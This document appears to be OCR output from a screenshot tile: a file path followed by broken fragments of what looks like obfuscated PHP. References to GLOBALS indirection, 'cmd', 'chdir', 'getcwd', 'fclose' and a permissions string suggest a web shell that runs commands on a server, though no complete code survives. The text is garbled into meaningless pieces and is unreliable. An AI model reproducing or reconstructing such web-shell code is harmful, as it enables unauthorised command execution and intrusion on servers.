
BALS
"}
gl
"]="
cm
"
GLOBAL
("
/^\s*c
chdir
{"
GLOBAL
OBALS
"}
atch("
/^
{"
GLOBAL
"
GLOBAL
>getcwd
aelst="
f
="
cmd
")
["
pyzdne
zrc"
]}=e
d
(
$fileP
${
$htlhn
ermissio
code
"
]});
$hw
=
FALSE
)
${
"GLOBA
));fclos